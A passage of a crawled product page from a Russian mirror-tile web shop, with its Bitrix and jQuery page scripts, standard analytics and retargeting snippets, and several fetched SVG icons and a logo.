					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}
</script><script>
		if($(".wraps.product_reviews_tab").length && $("#reviews_content").length){
			$("#reviews_content").insertAfter($(".wraps.product_reviews_tab h4"));
		}
		if($(".wrap_inner_review").length && $("#reviews_content").length)
		{
			$("#reviews_content").insertBefore($(".wrap_inner_review .js_inner"));
		}
		if($("#ask_block_content").length && $("#ask_block").length){
			$("#ask_block_content").appendTo($("#ask_block"));
			$("#ask_block_content").removeClass("hidden");
		}
		/*if($(".gifts").length && $("#reviews_content").length){
			$(".gifts").insertAfter($("#reviews_content"));
		}*/
		if($("#reviews_content").length && (!$(".tabs .tab-content .active").length) || $('.product_reviews_tab.active').length){
			$(".shadow.common").hide();
			$("#reviews_content").show();
		}
		if(!$(".stores_tab").length){
			$('.item-stock .store_view').removeClass('store_view');
		}
		viewItemCounter('4233','BASE');
	</script><script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
var viewedCounter = {
	path: '/bitrix/components/bitrix/catalog.element/ajax.php',
	params: {
		AJAX: 'Y',
		SITE_ID: "zp",
		PRODUCT_ID: "4233",
		PARENT_ID: "4233"
	}
};
BX.ready(
	BX.defer(function(){
		$('body').addClass('detail_page');
		BX.ajax.post(
			viewedCounter.path,
			viewedCounter.params
		);
	})
);
</script><script>
BX.ready(
	BX.defer(function(){
		if( $('.stores_tab').length ){
			var objUrl = parseUrlQuery(),
			add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			$.ajax({
				type:"POST",
				url:arNextOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':4233,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'OFFERS':'Y','OFFERS_ID':[4248,4249]},
				success: function(data){
					var arSearch=parseUrlQuery();
					$('.tabs_section .stores_tab').html(data);
					if("oid" in arSearch)
					{
						$('.stores_tab .sku_stores_'+arSearch.oid).show();
					}
					else
					{
						var obSKU = window['obbx_117848907_4233'];
						if(typeof obSKU == "object")
						{
							obSKU.setStoreBlock(obSKU.offers[obSKU.offerNum].ID)
						}
						else
							$('.stores_tab > div:first').show();
					}

				}
			});
		}
	})
);
</script><script>
	if(!$('.js_seo_title').length)
		$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
	BX.addCustomEvent(window, "onAjaxSuccess", function(e){
		var arAjaxPageData = 
{'TITLE':'Серебряная плитка \"Вытянутый Ромб\" четверть',
'WINDOW_TITLE':'Серебряная плитка \"Вытянутый Ромб\" четверть купить недорого от производителя',
'NAV_CHAIN':'<div class=\"breadcrumbs\" id=\"navigation\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/\" title=\"Каталог зеркальной плитки\" itemprop=\"item\"><span itemprop=\"name\">Каталог зеркальной плитки<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"separator\">-<\/span><div class=\"bx-breadcrumb-item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a href=\"/katalog/vytyanutyy-romb-zerkalnaya-plitka/\" title=\"Купить зеркальную плитку «Вытянутый ромб»\" itemprop=\"item\"><span itemprop=\"name\">Купить зеркальную плитку «Вытянутый ромб»<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"separator\">-<\/span><span itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><span itemprop=\"item\"><span itemprop=\"name\">Серебряная плитка &quot;Вытянутый Ромб&quot; четверть<\/span><meta itemprop=\"position\" content=\"3\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script><script>InitFlexSlider();</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65995681, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TS011CK4L1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TS011CK4L1');
</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/katalog/vytyanutyy-romb-zerkalnaya-plitka/serebryanaya-plitka-vytyanutyy-romb-chetvert/?offer=4248',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-03-04 22:07:30','MODIFIED_BY':'1','TIMESTAMP_X':'2019-03-04 22:18:32','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
<script>!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1279486-706Br"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>

<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/ajax/goals.php
body_size: -120
content:
{"BRAND":"","PRICE":"0.00","SHOP_NAME":"zerkalnaya-plitka.ru"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zerkalnaya-plitka.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -59
content:
		<script>
		BX.ready(function () {
			BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1315706950']);
		});
		</script>
		

--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_close.svg
body_size: 112
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="7.07106" y1="7.07097" x2="21.2132" y2="21.2131" stroke="#CBA871" stroke-width="2"/>
<line x1="7.07109" y1="21.2131" x2="21.2132" y2="7.07092" stroke="#CBA871" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_phone.svg
body_size: 1935
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.0853 17.6677C43.2694 7.12631 34.0625 -0.75784 23.5211 0.0580203C14.1135 0.786077 6.63943 8.26027 5.91138 17.6677C4.50411 17.9774 3.21392 18.6811 2.19172 19.6967C-0.734355 22.6281 -0.72998 27.3763 2.20131 30.3024C3.3112 31.4102 4.74044 32.1423 6.28801 32.3956C6.40404 32.46 6.53371 32.4957 6.66631 32.4998C6.71911 32.4984 6.77182 32.4928 6.82379 32.4831C6.84566 32.4779 6.86702 32.4712 6.88795 32.4631C7.09043 32.4789 7.29125 32.4998 7.49956 32.4998H9.16607C9.62624 32.4998 9.99933 32.1267 9.99933 31.6665V18.3344C9.99933 17.8743 9.62624 17.5012 9.16607 17.5012H7.59872C8.49936 7.89113 17.0198 0.830864 26.6298 1.7314C34.9931 2.51518 41.6158 9.13789 42.3996 17.5012H40.8298C40.3696 17.5012 39.9965 17.8743 39.9965 18.3344V31.6665C39.9965 32.1267 40.3696 32.4998 40.8298 32.4998H42.4963V34.1663C42.4963 40.594 37.4717 45.4794 30.7024 45.801C30.2209 44.0281 28.3933 42.9813 26.6205 43.4629C24.8476 43.9444 23.8007 45.7719 24.2824 47.5448C24.7639 49.3176 26.5914 50.3645 28.3643 49.8829C29.5308 49.5661 30.4337 48.6412 30.7224 47.4675C38.4317 47.1317 44.1628 41.5356 44.1628 34.1663V32.3089C45.5389 31.991 46.7996 31.2969 47.8041 30.3041C49.2102 28.8976 49.9987 26.9892 49.9956 25.0005C49.9972 21.4696 47.5359 18.4159 44.0853 17.6677ZM8.33282 19.1676V30.8331H7.49956C7.25531 30.8331 7.01127 30.8187 6.7688 30.7898C3.57107 30.4007 1.2942 27.4929 1.68333 24.2951C2.0082 21.6257 4.11592 19.5243 6.78629 19.2076C7.02304 19.18 7.26125 19.1665 7.49956 19.1676H8.33282ZM27.4977 48.3315C26.5772 48.3315 25.8312 47.5854 25.8312 46.665C25.8312 45.7445 26.5772 44.9985 27.4977 44.9985C28.4181 44.9985 29.1642 45.7445 29.1642 46.665C29.1642 47.5854 28.418 48.3315 27.4977 48.3315ZM43.2295 30.789C42.9862 30.8184 42.7414 30.8331 42.4963 30.8331H41.663V19.1676H42.4963C45.7176 19.1582 48.3367 21.7619 48.3461 24.9833C48.3547 27.9342 46.1581 30.4267 43.2295 30.789Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_inst.svg
body_size: 1495
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.4419 0H10.5579C4.73616 0 0 4.6735 0 10.4179V38.9192C0 44.6634 4.73632 49.3369 10.5579 49.3369H39.4422C45.2637 49.3369 50 44.6634 50 38.919V10.4179C49.9998 4.67335 45.2637 0 39.4419 0ZM47.4575 38.9189C47.4575 43.28 43.8617 46.8282 39.4419 46.8282H10.5579C6.13812 46.8282 2.54231 43.28 2.54231 38.9189V10.4179C2.54231 6.05672 6.13816 2.50859 10.5579 2.50859H39.4422C43.8619 2.50859 47.4577 6.05676 47.4577 10.4179V38.9189H47.4575Z" fill="#CBA871"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M38.1133 23.9264C37.7374 17.3272 32.295 12.0182 25.6034 11.7205C17.8815 11.377 11.5246 17.6524 11.8773 25.2727C12.1831 31.8761 17.5679 37.2435 24.2567 37.6091C27.0794 37.7634 29.7228 37.0308 31.9307 35.6706C32.6185 35.2468 32.7306 34.303 32.1573 33.7375C32.1511 33.7314 32.1452 33.7255 32.1392 33.7196C31.7214 33.3072 31.0734 33.245 30.5713 33.5529C28.9217 34.5643 26.9717 35.1418 24.8857 35.1202C18.9962 35.0591 14.2441 30.1795 14.41 24.3701C14.5768 18.5237 19.6328 13.8629 25.6776 14.2366C30.8864 14.5588 35.1263 18.657 35.5555 23.7894C35.7302 25.8801 35.2745 27.8554 34.3588 29.5545C34.0967 30.0411 34.1775 30.6378 34.5724 31.0274C34.5788 31.0337 34.5854 31.0403 34.5919 31.0466C35.1852 31.632 36.1885 31.4944 36.5849 30.7649C37.6828 28.7438 38.2547 26.4053 38.1133 23.9264Z" fill="#CBA871"/>
<path d="M38.5578 12.9609C40.43 12.9609 41.9476 11.4633 41.9476 9.61597C41.9476 7.76859 40.43 6.271 38.5578 6.271C36.6856 6.271 35.168 7.76859 35.168 9.61597C35.168 11.4633 36.6856 12.9609 38.5578 12.9609Z" fill="#CBA871"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/logo-black.svg
body_size: 13312
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="172.679mm" height="226.2mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 2490053 3261828"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .str0 {stroke:#2B2A29;stroke-width:2884;stroke-miterlimit:22.9256}
    .fil0 {fill:#2B2A29}
    .fil1 {fill:#2B2A29;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_634726528">
   <path class="fil0 str0" d="M159637 1442l2145023 0c24060,0 43745,19686 43745,43746l0 2131648c0,24060 -19685,43746 -43745,43746l-2145023 0c-24060,0 -43745,-19686 -43745,-43746l0 -2131648c0,-24060 19685,-43746 43745,-43746zm55715 84531l2033593 0c7931,0 14420,6489 14420,14422l0 2021237c0,7931 -6489,14420 -14420,14420l-2033593 0c-7931,0 -14420,-6489 -14420,-14420l0 -2021237c0,-7933 6489,-14422 14420,-14422z"/>
   <polygon class="fil0" points="1261578,523618 1203897,523618 1203897,1695224 1261578,1695224 "/>
   <path class="fil1 str0" d="M99359 2762242c-14439,0 -27541,-1671 -39306,-5012 -11765,-3343 -21792,-8090 -30080,-14238 -8290,-6150 -14908,-13437 -19854,-21859 -4948,-8423 -7821,-17581 -8623,-27475 -268,-2407 467,-4278 2205,-5615 1739,-1337 3811,-2004 6218,-2004l6417 0c2139,0 4211,534 6217,1604 2006,1070 3543,3609 4613,7621 3208,12567 10962,22862 23263,30884 12299,8022 28611,12032 48932,12032 13637,0 26271,-2273 37902,-6818 11631,-4547 20990,-11098 28076,-19653 7086,-8557 10629,-18851 10629,-30884 0,-18182 -6485,-32288 -19453,-42314 -12968,-10028 -30282,-15040 -51940,-15040l-28477 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6018c0,-2940 802,-5213 2407,-6818 1604,-1605 3743,-2407 6417,-2407l26471 0c18717,0 33958,-4211 45723,-12633 11765,-8423 17647,-21725 17647,-39908 0,-10162 -3008,-18918 -9024,-26272 -6016,-7353 -13904,-13034 -23663,-17046 -9760,-4010 -20523,-6016 -32287,-6016 -18182,0 -33625,3343 -46326,10028 -12700,6685 -20655,17916 -23864,33691 -535,3208 -1605,5415 -3208,6617 -1605,1203 -3477,1805 -5615,1805l-8022 0c-2407,0 -4479,-735 -6217,-2206 -1738,-1471 -2473,-3409 -2206,-5816 802,-10695 3609,-20255 8423,-28677 4813,-8423 11297,-15575 19453,-21459 8155,-5882 17914,-10361 29279,-13435 11365,-3076 24132,-4613 38304,-4613 20856,0 37902,3609 51138,10830 13235,7219 23062,16377 29479,27473 6417,11098 9625,22795 9625,35096 0,8555 -1069,16846 -3208,24866 -2139,8022 -5547,15308 -10227,21859 -4679,6551 -10897,12233 -18651,17046 9359,4545 17112,10295 23263,17246 6150,6952 10830,14908 14038,23865 3208,8956 4813,18650 4813,29078 0,16042 -4144,30148 -12434,42314 -8289,12166 -20054,21725 -35295,28677 -15241,6952 -33290,10427 -54146,10427zm172866 -4010c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l156422 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-139978 0 0 102276 131154 0c2942,0 5214,802 6819,2407 1604,1604 2405,3876 2405,6818l0 6016c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-131154 0 0 106288 143186 0c2942,0 5214,802 6819,2405 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-159631 0zm237440 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l97464 0c18717,0 34960,3142 48731,9426 13770,6283 24465,15575 32086,27874 7621,12300 11431,27541 11431,45723 0,18184 -3810,33424 -11431,45725 -7621,12299 -18316,21591 -32086,27874 -13771,6284 -30014,9426 -48731,9426l-81019 0 0 105886c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm16445 -138775l79014 0c23263,0 40577,-5080 51940,-15241 11365,-10160 17046,-24733 17046,-43719 0,-18984 -5682,-33557 -17046,-43717 -11363,-10160 -28677,-15241 -51940,-15241l-79014 0 0 117918zm235436 138775c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm410309 94254c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -263111c0,-2673 803,-4812 2407,-6417 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3743 2407,6417l0 102276 69388 0c27006,0 47796,7154 62367,21459 14573,14305 21859,35094 21859,62368 0,13637 -2942,27072 -8824,40309 -5882,13236 -15040,24132 -27475,32688 -12433,8557 -28409,12835 -47928,12835l-85833 0zm16445 -24064l65377 0c19787,0 35228,-5749 46325,-17248 11098,-11497 16645,-26738 16645,-45723 0,-19519 -5147,-34158 -15441,-43918 -10295,-9760 -26138,-14639 -47529,-14639l-65377 0 0 121529zm216184 24064c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 154819 0 0 -117116c0,-2942 802,-5214 2405,-6819 1605,-1604 3743,-2407 6418,-2407l7219 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -121529 -154819 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm251881 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027zm395469 94254c-2675,0 -4880,-802 -6619,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -102276 -69387 0c-17916,0 -33156,-3208 -45723,-9625 -12567,-6418 -22126,-15843 -28677,-28276 -6551,-12434 -9827,-27741 -9827,-45925 0,-13904 2942,-27407 8824,-40509 5883,-13102 15042,-23932 27475,-32487 12434,-8557 28411,-12835 47930,-12835l85831 0c2673,0 4813,803 6417,2407 1605,1605 2407,3743 2407,6417l0 263111c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7219 0zm-159631 0c-2140,0 -4012,-802 -5615,-2407 -1605,-1604 -2407,-3475 -2407,-5615 0,-1337 401,-2808 1203,-4411l75805 -115512 26070 3609 -75002 113507c-1872,2673 -3743,5148 -5615,7421 -1872,2273 -5082,3409 -9627,3409l-4812 0zm85028 -135166l65377 0 0 -121527 -65377 0c-19786,0 -35228,5748 -46325,17246 -11096,11497 -16645,26739 -16645,45723 0,19519 5148,34158 15443,43918 10295,9760 26136,14639 47527,14639zm-1883085 637321c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l187306 0c2942,0 5214,803 6819,2407 1604,1605 2405,3878 2405,6819l0 262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -247869 -154819 0 0 247869c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm452824 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-870 -6417,-2607 -1604,-1738 -2407,-3944 -2407,-6617l0 -262308c0,-2942 870,-5214 2607,-6819 1738,-1604 3944,-2407 6617,-2407l7220 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 227413 164845 -231825c535,-535 1405,-1471 2607,-2808 1203,-1337 3142,-2006 5816,-2006l8423 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 262709c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7220 0c-2673,0 -4880,-802 -6617,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -227013 -164444 231023c-267,535 -1069,1471 -2405,2808 -1338,1337 -3343,2006 -6018,2006l-8824 0zm352552 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -79415 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6016c0,-2942 802,-5214 2407,-6819 1604,-1604 3743,-2407 6417,-2407l183695 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-79012 0 0 247869c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm162038 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027z"/>
